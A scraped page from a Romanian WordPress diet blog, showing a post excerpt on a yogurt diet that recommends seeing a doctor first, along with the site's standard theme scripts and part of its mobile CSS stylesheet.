													
<article id="post-425" class="post clearfix cat-1 post-425 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-diete tag-diete-care-functioneaza tag-diete-eficiente has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
			
		
			<figure class="post-image ">
									<a href="https://www.trenduri.info/diete/dieta-cu-iaurt"><img decoding="async" src="https://www.trenduri.info/diete/wp-content/uploads/2013/10/iaurt1-978x400.jpg" width="978" height="400" class=" wp-image-430" alt="iaurt1" /></a>
							</figure>

		
			
	<div class="post-content">

					<time datetime="2026-01-20" class="post-date entry-date updated">January 20, 2026</time>
		
					 <h2 class="post-title entry-title"><a href="https://www.trenduri.info/diete/dieta-cu-iaurt">Dieta cu iaurt</a> </h2>		
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.trenduri.info/diete/author/admin" rel="author">admin</a></span> <em>/</em></span>
				<span class="post-category"><a href="https://www.trenduri.info/diete/category/uncategorized" rel="category tag">Diete</a> <em>/</em></span>
				 <span class="post-tag"><a href="https://www.trenduri.info/diete/tag/diete" rel="tag">diete</a>, <a href="https://www.trenduri.info/diete/tag/diete-care-functioneaza" rel="tag">diete care functioneaza</a>, <a href="https://www.trenduri.info/diete/tag/diete-eficiente" rel="tag">diete eficiente</a> <em>/</em></span>							</p>
		
		<div class="entry-content">

		
			<p>&nbsp; &nbsp; Se stie ca inainte de a urma orice dieta este important sa cerem sfatul unui doctor. Asa trebuie procedat si in caz ca urmati dieta cu iaurt, deoarece este posibil sa va aflati printre cei cu intoleranta la lactoza sau sa suferiti de afectiuni ale sistemului digestiv. Aceasta dieta nu trebuie urmata mai [&hellip;]</p>

			
		
		</div><!-- /.entry-content -->

		
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->
									
													
				</div>
				<!-- /loops-wrapper -->
	
				<div class="pagenav clearfix"> <span class="number current">1</span>  <a href="https://www.trenduri.info/diete/author/admin/page/2" class="number">2</a>  <a href="https://www.trenduri.info/diete/author/admin/page/3" class="number">3</a>  <a href="https://www.trenduri.info/diete/author/admin/page/4" class="number">4</a>  <a href="https://www.trenduri.info/diete/author/admin/page/5" class="number">5</a> <a href="https://www.trenduri.info/diete/author/admin/page/2" >&gt;</a><a href="https://www.trenduri.info/diete/author/admin/page/28" title="&raquo;" class="number">&raquo;</a></div>			
				
						
	
    				</div>
		<!--/content -->
        				<!-- sidebar-narrow -->
				<aside id="sidebar-alt">
	
	<div class="widgetwrap"><div id="themify-list-categories-2" class="widget list-categories"><h4 class="widgettitle">Categories</h4><ul class="categories-list">	<li class="cat-item cat-item-278"><a href="https://www.trenduri.info/diete/category/alimentatie-sanatoasa">alimentatie sanatoasa</a> (9)
</li>
	<li class="cat-item cat-item-254"><a href="https://www.trenduri.info/diete/category/batoane-de-slabit">batoane de slabit</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://www.trenduri.info/diete/category/cafea-prajita">cafea prajita</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://www.trenduri.info/diete/category/cure-de-slabire">cure de slabire</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trenduri.info/diete/category/uncategorized">Diete</a> (70)
</li>
</ul></div></div><div class="widgetwrap"><div id="themify-feature-posts-3" class="widget feature-posts"><h4 class="widgettitle">Recent Posts</h4><ul class="feature-posts-list"><li><a href="https://www.trenduri.info/diete/de-ce-alimente-are-nevoie-o-femeie-tinand-cont-de-varsta" class="feature-posts-title">De ce alimente are nevoie o femeie, tinand cont de varsta</a> <br /></li><li><a href="https://www.trenduri.info/diete/dieta-vegana" class="feature-posts-title">Dieta Vegetariana</a> <br /></li><li><a href="https://www.trenduri.info/diete/dieta-cu-iaurt" class="feature-posts-title">Dieta cu iaurt</a> <br /></li><li><a href="https://www.trenduri.info/diete/exercitii-pentru-a-scapa-de-grasimea-de-la-burta-video" class="feature-posts-title">Exercitii pentru a scapa de grasimea de la burta  video</a> <br /></li><li><a href="https://www.trenduri.info/diete/dieta-cinci-idei-preconcepute" class="feature-posts-title">Dieta: cinci idei preconcepute</a> <br /></li></ul></div></div>
	</aside>
				<!-- /sidebar-narrow -->
			
	</div>
	<!-- /contentwrap -->
	
	        <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">
                
                <div class="widgetwrap"><div id="text-3" class="widget widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2Ftrenduriinfo%2F463337680389028%3Fref%3Dhl&amp;width=300&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=383880325038161" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:250px;" allowTransparency="true"></iframe></div>
		</div></div><div class="widgetwrap"><div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widgettitle">Tags</h4><div class="tagcloud"><a href="https://www.trenduri.info/diete/tag/a" class="tag-cloud-link tag-link-165 tag-link-position-1" style="font-size: 10.625pt;" aria-label="a (2 items)">a</a>
<a href="https://www.trenduri.info/diete/tag/aliment-combatere-celulita" class="tag-cloud-link tag-link-327 tag-link-position-2" style="font-size: 8pt;" aria-label="aliment-combatere-celulita (1 item)">aliment-combatere-celulita</a>
<a href="https://www.trenduri.info/diete/tag/alimentatie" class="tag-cloud-link tag-link-82 tag-link-position-3" style="font-size: 12.375pt;" aria-label="alimentatie (3 items)">alimentatie</a>
<a href="https://www.trenduri.info/diete/tag/alimente" class="tag-cloud-link tag-link-118 tag-link-position-4" style="font-size: 17.479166666667pt;" aria-label="alimente (8 items)">alimente</a>
<a href="https://www.trenduri.info/diete/tag/atkins" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 10.625pt;" aria-label="atkins (2 items)">atkins</a>
<a href="https://www.trenduri.info/diete/tag/avantaje" class="tag-cloud-link tag-link-100 tag-link-position-6" style="font-size: 10.625pt;" aria-label="avantaje (2 items)">avantaje</a>
<a href="https://www.trenduri.info/diete/tag/beneficii-ovaz-verde" class="tag-cloud-link tag-link-301 tag-link-position-7" style="font-size: 8pt;" aria-label="beneficii ovaz verde (1 item)">beneficii ovaz verde</a>
<a href="https://www.trenduri.info/diete/tag/carbohidrati" class="tag-cloud-link tag-link-240 tag-link-position-8" style="font-size: 10.625pt;" aria-label="carbohidrati (2 items)">carbohidrati</a>
<a href="https://www.trenduri.info/diete/tag/colesterol" class="tag-cloud-link tag-link-96 tag-link-position-9" style="font-size: 10.625pt;" aria-label="colesterol (2 items)">colesterol</a>
<a href="https://www.trenduri.info/diete/tag/cumpar-pulbere-de-ovaz-verde" class="tag-cloud-link tag-link-302 tag-link-position-10" style="font-size: 8pt;" aria-label="cumpar pulbere de ovaz verde (1 item)">cumpar pulbere de ovaz verde</a>
<a href="https://www.trenduri.info/diete/tag/cura" class="tag-cloud-link tag-link-173 tag-link-position-11" style="font-size: 10.625pt;" aria-label="cura (2 items)">cura</a>
<a href="https://www.trenduri.info/diete/tag/de" class="tag-cloud-link tag-link-143 tag-link-position-12" style="font-size: 10.625pt;" aria-label="de (2 items)">de</a>
<a href="https://www.trenduri.info/diete/tag/diet" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 10.625pt;" aria-label="diet (2 items)">diet</a>
<a href="https://www.trenduri.info/diete/tag/dieta" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 17.479166666667pt;" aria-label="dieta (8 items)">dieta</a>
<a href="https://www.trenduri.info/diete/tag/dieta-atkins" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 10.625pt;" aria-label="dieta atkins (2 items)">dieta atkins</a>
<a href="https://www.trenduri.info/diete/tag/dieta-dr-oz" class="tag-cloud-link tag-link-56 tag-link-position-16" style="font-size: 10.625pt;" aria-label="dieta dr oz (2 items)">dieta dr oz</a>
<a href="https://www.trenduri.info/diete/tag/dieta-dukan" class="tag-cloud-link tag-link-36 tag-link-position-17" style="font-size: 10.625pt;" aria-label="dieta dukan (2 items)">dieta dukan</a>
<a href="https://www.trenduri.info/diete/tag/diete" class="tag-cloud-link tag-link-17 tag-link-position-18" style="font-size: 16.020833333333pt;" aria-label="diete (6 items)">diete</a>
<a href="https://www.trenduri.info/diete/tag/diet-trends" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 15pt;" aria-label="diet trends (5 items)">diet trends</a>
<a href="https://www.trenduri.info/diete/tag/dukan" class="tag-cloud-link tag-link-21 tag-link-position-20" style="font-size: 10.625pt;" aria-label="dukan (2 items)">dukan</a>
<a href="https://www.trenduri.info/diete/tag/etape" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 10.625pt;" aria-label="etape (2 items)">etape</a>
<a href="https://www.trenduri.info/diete/tag/exercitii" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 16.75pt;" aria-label="Exercitii (7 items)">Exercitii</a>
<a href="https://www.trenduri.info/diete/tag/faina-orz-verde" class="tag-cloud-link tag-link-304 tag-link-position-23" style="font-size: 8pt;" aria-label="faina orz verde (1 item)">faina orz verde</a>
<a href="https://www.trenduri.info/diete/tag/forma" class="tag-cloud-link tag-link-154 tag-link-position-24" style="font-size: 10.625pt;" aria-label="forma (2 items)">forma</a>
<a href="https://www.trenduri.info/diete/tag/greutate" class="tag-cloud-link tag-link-150 tag-link-position-25" style="font-size: 10.625pt;" aria-label="greutate (2 items)">greutate</a>
<a href="https://www.trenduri.info/diete/tag/kilograme" class="tag-cloud-link tag-link-86 tag-link-position-26" style="font-size: 22pt;" aria-label="kilograme (17 items)">kilograme</a>
<a href="https://www.trenduri.info/diete/tag/la" class="tag-cloud-link tag-link-168 tag-link-position-27" style="font-size: 10.625pt;" aria-label="la (2 items)">la</a>
<a href="https://www.trenduri.info/diete/tag/loss-weight" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 10.625pt;" aria-label="loss weight (2 items)">loss weight</a>
<a href="https://www.trenduri.info/diete/tag/metoda" class="tag-cloud-link tag-link-95 tag-link-position-29" style="font-size: 10.625pt;" aria-label="metoda (2 items)">metoda</a>
<a href="https://www.trenduri.info/diete/tag/musli-beneficii" class="tag-cloud-link tag-link-317 tag-link-position-30" style="font-size: 10.625pt;" aria-label="musli-beneficii (2 items)">musli-beneficii</a>
<a href="https://www.trenduri.info/diete/tag/o-dieta-exotica" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 10.625pt;" aria-label="o dieta exotica (2 items)">o dieta exotica</a>
<a href="https://www.trenduri.info/diete/tag/orz-verde" class="tag-cloud-link tag-link-303 tag-link-position-32" style="font-size: 8pt;" aria-label="orz verde (1 item)">orz verde</a>
<a href="https://www.trenduri.info/diete/tag/ovaz-verde" class="tag-cloud-link tag-link-300 tag-link-position-33" style="font-size: 8pt;" aria-label="ovaz verde (1 item)">ovaz verde</a>
<a href="https://www.trenduri.info/diete/tag/pentru" class="tag-cloud-link tag-link-164 tag-link-position-34" style="font-size: 16.020833333333pt;" aria-label="pentru (6 items)">pentru</a>
<a href="https://www.trenduri.info/diete/tag/principii" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 15pt;" aria-label="principii (5 items)">principii</a>
<a href="https://www.trenduri.info/diete/tag/pulbere-de-ovaz-verde" class="tag-cloud-link tag-link-299 tag-link-position-36" style="font-size: 8pt;" aria-label="pulbere de ovaz verde (1 item)">pulbere de ovaz verde</a>
<a href="https://www.trenduri.info/diete/tag/regim" class="tag-cloud-link tag-link-25 tag-link-position-37" style="font-size: 10.625pt;" aria-label="regim (2 items)">regim</a>
<a href="https://www.trenduri.info/diete/tag/regimul" class="tag-cloud-link tag-link-171 tag-link-position-38" style="font-size: 10.625pt;" aria-label="Regimul (2 items)">Regimul</a>
<a href="https://www.trenduri.info/diete/tag/reteta-de-slabit-tahiti" class="tag-cloud-link tag-link-298 tag-link-position-39" style="font-size: 8pt;" aria-label="reteta-de-slabit-tahiti (1 item)">reteta-de-slabit-tahiti</a>
<a href="https://www.trenduri.info/diete/tag/sanatate" class="tag-cloud-link tag-link-224 tag-link-position-40" style="font-size: 10.625pt;" aria-label="sanatate (2 items)">sanatate</a>
<a href="https://www.trenduri.info/diete/tag/si" class="tag-cloud-link tag-link-142 tag-link-position-41" style="font-size: 12.375pt;" aria-label="si (3 items)">si</a>
<a href="https://www.trenduri.info/diete/tag/slabit" class="tag-cloud-link tag-link-85 tag-link-position-42" style="font-size: 16.020833333333pt;" aria-label="slabit (6 items)">slabit</a>
<a href="https://www.trenduri.info/diete/tag/trenduri-dieta" class="tag-cloud-link tag-link-14 tag-link-position-43" style="font-size: 15pt;" aria-label="trenduri dieta (5 items)">trenduri dieta</a>
<a href="https://www.trenduri.info/diete/tag/video" class="tag-cloud-link tag-link-170 tag-link-position-44" style="font-size: 13.833333333333pt;" aria-label="video (4 items)">video</a>
<a href="https://www.trenduri.info/diete/tag/vitamine" class="tag-cloud-link tag-link-152 tag-link-position-45" style="font-size: 10.625pt;" aria-label="vitamine (2 items)">vitamine</a></div>
</div></div>
                <div class="clearfix">
                        <div class="secondary">
                        <div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.trenduri.info/diete/2026/01'>January 2026</a></li>
	<li><a href='https://www.trenduri.info/diete/2025/12'>December 2025</a></li>
			</ul>

			</div>                        </div>
                        <div class="secondary last">
                                                </div>
                </div>
                
                    </aside>
    <!-- /#sidebar -->
    	
</div>
<!-- layout-container -->




		</div>
	<!-- /body -->
		
	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
        	
				
	<aside class="footer-widgets clearfix">

								<div class="col3-1 first">
				<div id="text-8" class="widget widget_text">			<div class="textwidget">DOTCOM IT PRO SRL </br>
RO 31948647 </br>
Program: L-V 10.00-18.00</br>
Telefon: 0746 305 003</div>
		</div>			</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</aside>
	<!-- /.footer-widgets -->

	
			<nav class="footer-nav-wrap" aria-label="Footer Navigation">
				<p class="back-top"><a href="#header">&uarr;</a></p>
			
							</nav>
			<!-- /footer-nav-wrap -->
	
			<div class="footer-text clearfix">
				<div class="one">&copy; <a href="https://www.trenduri.info/diete">Blog Diete</a> 2026</div>				<div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>			</div>
			<!-- /footer-text --> 

					</footer>
		<!-- /#footer --> 
                
	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"ProfilePage","mainEntityOfPage":{"@type":"WebPage","@id":"www.trenduri.info\/diete\/author\/admin"},"author":{"@type":"Person","name":"admin"},"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/57a18fb9152fec300eab96e089cbf7f8b79228b76b6b8cbb6016cf52f1e0f08c?s=96&r=g","width":96,"height":96},"description":"about me http:\/\/doreloprisan.virtualme.info","url":"https:\/\/plus.google.com\/+DorelOprisan"},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/diete\/de-ce-alimente-are-nevoie-o-femeie-tinand-cont-de-varsta"},"headline":"De ce alimente are nevoie o femeie, tinand cont de varsta","datePublished":"2026-01-21T08:29:37+00:00","dateModified":"2026-01-21T08:29:37+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Odata cu trecerea timpului si cu inaintarea in varsta organismul sufera schimbari, astfel ca sunt necesare modificari si in nutritie. Consumul alimentelor potrivite varstei pe care o ai este secretul pentru a face fata cat mai bine schimbarilor din organism. Iata care sunt alimentele de care ai nevoie cel mai mult la 30, 40 si [&hellip;]","commentCount":0,"image":{"@type":"ImageObject","url":"https:\/\/www.trenduri.info\/diete\/wp-content\/uploads\/2014\/03\/de-ce-alimente-are-nevoie-o-femeie-in-functie-de-varsta3.jpg","width":140,"height":175}},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/diete\/dieta-vegana"},"headline":"Dieta Vegetariana","datePublished":"2026-01-20T20:29:32+00:00","dateModified":"2026-01-20T20:29:32+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Termenul vegan se refer\u0103 nu doar la alimenta\u0163ie ci \u015fi la un stil de via\u0163a. Veganii sunt vegetarienii care au eliminat orice aliment de provenien\u0163\u0103 animal\u0103 &#8211; lapte, ou\u0103, br\u00e2nz\u0103 &#8211; \u015fi care sus\u0163in protejarea animalelor de orice fel de abuz. Dieta vegan\u0103 se aseam\u0103n\u0103 cu postul cre\u015ftinesc, dar scopurile sunt diferite. Se urm\u0103re\u015fte detoxifierea [&hellip;]","commentCount":0,"image":{"@type":"ImageObject","url":"https:\/\/www.trenduri.info\/diete\/wp-content\/uploads\/2013\/03\/vegana-1.jpg","width":227,"height":222}},{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trenduri.info\/diete\/dieta-cu-iaurt"},"headline":"Dieta cu iaurt","datePublished":"2026-01-20T08:25:46+00:00","dateModified":"2026-01-20T08:25:46+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"&nbsp; &nbsp; Se stie ca inainte de a urma orice dieta este important sa cerem sfatul unui doctor. Asa trebuie procedat si in caz ca urmati dieta cu iaurt, deoarece este posibil sa va aflati printre cei cu intoleranta la lactoza sau sa suferiti de afectiuni ale sistemului digestiv. Aceasta dieta nu trebuie urmata mai [&hellip;]","commentCount":0,"image":{"@type":"ImageObject","url":"https:\/\/www.trenduri.info\/diete\/wp-content\/uploads\/2013\/10\/iaurt1.jpg","width":269,"height":187}}]</script><!-- /SCHEMA END --><!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/diete/*"},{"not":{"href_matches":["/diete/wp-*.php","/diete/wp-admin/*","/diete/wp-content/uploads/*","/diete/wp-content/*","/diete/wp-content/plugins/*","/diete/wp-content/themes/responz/*","/diete/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<script type="text/javascript" id="themify-main-script-js-extra">
/* <![CDATA[ */
var themify_vars = {"version":"3.1.5","url":"https://www.trenduri.info/diete/wp-content/themes/responz/themify","map_key":null};
var themify_vars = {"version":"3.1.5","url":"https://www.trenduri.info/diete/wp-content/themes/responz/themify","TB":"1","map_key":null,"includesURL":"https://www.trenduri.info/diete/wp-includes/","isCached":"on"};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row.wow",".module_row.wow",".builder-posts-wrap \u003E .post.wow"],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"https://www.trenduri.info/diete/wp-content/themes/responz/themify/themify-builder/img/blank.png","backgroundVideoLoop":"yes","builder_url":"https://www.trenduri.info/diete/wp-content/themes/responz/themify/themify-builder","framework_url":"https://www.trenduri.info/diete/wp-content/themes/responz/themify","version":"3.1.5","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,"1024"],"tablet":[681,"768"],"mobile":"480"}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"","speed":"900","navigation":"#main-nav","scrollOffset":"0"};
//# sourceURL=themify-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trenduri.info/diete/wp-content/themes/responz/themify/js/main.js?ver=3.1.5" id="themify-main-script-js"></script>
<script type="text/javascript" id="theme-script-js-extra">
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap"};
//# sourceURL=theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trenduri.info/diete/wp-content/themes/responz/js/themify.script.js?ver=6.9" id="theme-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trenduri.info/diete/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trenduri.info/diete/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.trenduri.info/diete/wp-content/themes/responz/media-queries.css?ver=6.9
body_size: 1443
content:
/************************************************************************************
MOBILE MENU ACTIVE
*************************************************************************************/
/* change max-width to trigger mobile menu active class */

/* ensure #nav and #searchform is visible on desktop version */
body:not(.mobile_menu_active) #main-nav,
body:not(.mobile_menu_active) #headerwrap #searchform {
	display: block !important;
}

/************************************************************************************
HEADER
*************************************************************************************/
/* header */
.mobile_menu_active #header {
	height: auto !important;
}

/* reset absolute elements to static */
.mobile_menu_active .social-widget,
.mobile_menu_active #site-logo,
.mobile_menu_active #site-description,
.mobile_menu_active #main-nav  {
	position: static;
	float: none;
	clear: both;
}

/* site logo */
.mobile_menu_active #site-logo {
	font-size: 42px;
	text-align: left;
	padding: 15px 90px 10px 0;
	margin: 0;
	width: auto;
}

/* site description */
.mobile_menu_active #site-description {
	text-align: left;
	margin: 0 0 10px;
}

/* social widget */
.mobile_menu_active .social-widget {
	position: static !important;
	float: none;
	margin-bottom:10px;
	overflow:hidden;
	padding: 0;
}

/* header widget */
.mobile_menu_active .header-widget {
	position: static !important;
	float: none;
	text-align: left;
	clear: both;
	margin: 0;
}
.mobile_menu_active .header-widget .widget {
	margin: 0 0 10px;
}

/* top nav */
.mobile_menu_active #top-nav {
	padding-right: 0;
}
.mobile_menu_active #top-nav a {
	font-size: 85%;
	margin-right: 3px;
}

/************************************************************************************
MOBILE NAV BUTTON
*************************************************************************************/
.mobile_menu_active .mobile-button {
	position: relative;
	width: 32px;
	height: 30px;
	margin-bottom: 3px;
	margin-right: 3px;
	display: block;
	float: right;
	cursor: pointer;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 5px;
}
.mobile_menu_active .mobile-button:before {
	content: "\f0c9";
	font: normal 21px/1em FontAwesome;
	color: #000;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -.5em 0 0 -.5em;
	width: 1em;
	height: 1em;
	text-align: center;
}
.mobile_menu_active .mobile-button.active:before {
	color: #555;
}

/************************************************************************************
MAIN NAV (MOBILE)
*************************************************************************************/
.mobile_menu_active #main-nav-wrap {
	position: absolute;
	top: 20px;
	right: 0;
	z-index: 1000;
}

/* main nav */
.mobile_menu_active #main-nav {
	clear: both;
	position: static;
	width: 160px;
	z-index: 1000;
	height: auto;
	padding: 10px 5px;
	background-color: #fff;
	border: solid 1px #999;
	display: none; /* visibility will be toggled with jquery */
	box-shadow: 1px 2px 0 rgba(0,0,0,.2);
	border-radius: 5px;
}
.mobile_menu_active #main-nav li {
	clear: both;
	float: none;
	margin: 5px 0 5px 10px;
	padding: 0;
	border: none;
	box-shadow: none;
}
.mobile_menu_active #main-nav a, 
.mobile_menu_active #main-nav ul a {
	font: inherit;
	text-transform: inherit;
	background: none;
	width: auto;
	display: inline;
	padding: 0;
	color: #666;
	border: none;
	text-shadow: none;
	box-shadow: none;
}
.mobile_menu_active #main-nav a span{
	display: none;
}
.mobile_menu_active #main-nav a:hover, 
.mobile_menu_active #main-nav ul a:hover {
	background: none;
	color: #000;
}

/* dropdown */
.mobile_menu_active #main-nav ul {
	position: static;
	display: block;
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
}

/************************************************************************************
SEARCH FORM
*************************************************************************************/
.mobile_menu_active #searchform-wrap {
	position: absolute;
	top: 20px;
	right: 40px;
	z-index: 1000;
}
.mobile_menu_active #search-icon:before {
	content: "\f002";
	font-size: 19px;
}
.mobile_menu_active #header #searchform {
	clear: both;
	width: auto;
	position: static;
	overflow: hidden;
	background-color: #fff;
	border: solid 1px #999;
	padding: 5px;
	display: none; /* visibility will be toggled with jquery */
	border-radius: 5px;
	box-shadow: 0 1px 2px rgba(0,0,0,.3);
}
.mobile_menu_active #header #searchform #s {
	background-color: #ddd !important;
	color: #444 !important;
	float: right;
}
.mobile_menu_active #header #searchform input#s:focus {
	width: 150px;
}

@media screen and (max-width: 980px) {

	/************************************************************************************
	STRUCTURE
	*************************************************************************************/
	#pagewrap {
		max-width: 100%;
	}

	.pagewidth,
	.full_width .themify_builder_row .row_inner {
		max-width: 94%;
	}
	
	/************************************************************************************
	GRID
	*************************************************************************************/
	.col4-1,
	.col4-2,
	.col4-3,
	.col3-1,
	.col3-2,
	.col2-1
	{
		margin-left: 2%;
	}
	.col4-1 {
		max-width: 23%;
	}
	.col4-2, .col2-1 {
		max-width: 48%;
	}
	.col4-3 {
		max-width: 72%;
	}
	.col3-1 {
		max-width: 31%;
	}
	.col3-2 {
		max-width: 62%;
	}
	
	/************************************************************************************
	LAYOUTS
	*************************************************************************************/
	/* grid4 */
	.loops-wrapper.grid4 .post {
		width: 23.125%;
		margin-left: 2.5%;
	}

	/* grid3 */
	.loops-wrapper.grid3 .post {
		width: 31%;
		margin-left: 3.5%;
	}

	/* grid2 */
	.loops-wrapper.grid2-thumb .post,
